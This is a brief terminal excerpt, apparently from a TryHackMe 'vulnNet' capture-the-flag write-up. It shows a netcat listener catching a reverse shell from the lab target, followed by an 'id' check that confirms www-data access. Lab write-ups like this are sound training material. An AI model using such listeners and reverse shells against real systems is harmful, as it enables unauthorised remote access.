 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/vulnNet]
└─# rlwrap nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.17.5.85] from (UNKNOWN) [10.10.177.240] 39204
SOCKET: Shell has connected! PID: 2441
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)